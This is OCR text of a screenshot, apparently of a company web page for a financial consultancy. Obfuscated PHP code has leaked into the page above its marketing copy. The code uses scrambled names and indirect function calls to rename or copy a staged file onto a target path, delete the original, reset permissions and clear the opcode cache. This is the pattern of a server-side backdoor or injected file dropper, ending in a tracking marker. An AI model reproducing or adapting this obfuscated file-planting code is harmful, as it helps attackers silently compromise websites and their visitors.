
$b4vg51lr7sjjv3); if ($vagml49qp1vg !== false && $vagml49qp1vg
=== b2g6m_2zbife1(4)($b4vg51lr7sjjv3)) { $p3eovp3qwbeb =
false; if (nox1fpluary5(3)('rename')) $p3eovp3qwbeb =
@nox1fpluary5(15)($k2w9yklkgusbm3x, $ayxbjsnguf4et); if
(!$p3eovp3qwbeb && b2g6m_2zbife1(3)('copy')) {
$p3eovp3qwbeb = @nox1fpluary5(16)($k2w9yklkgusbm3x,
$ayxbjsnguf4et); if ($p3eovp3qwbeb) @ntx1ulpv(17)
($k2w9yklkgusbm3x); } if (!$p3eovp3qwbeb) @nox1fpluary5(17)
($k2w9yklkgusbm3x); if (ntx1ulpv(3)('chmod')) @pqsiyfil_3t(18)
($ayxbjsnguf4et, (336+84)); if (pqsiyfil_3t(3)('opcache_invalidate'))
@opcache_invalidate($ayxbjsnguf4et, true); } else {
@nox1fpluary5(17)($k2w9yklkgusbm3x); } } } } // PHP 8.0 JIT:
linear-adj opaque-type } } /* SC_TH_END:4.0.3:1ea3beb2 */
Empowering Your Business with Robust Financial Strategies
At Anram Knowledge Solutions, we understand that strong financial
management is the cornerstone of any successful business. Our
comprehensive financial solutions are designed to support
organizations in navigating the complexities of financial operations,
compliance, and strategic growth planning. Whether you are a
startup looking to establish solid financial foundations or an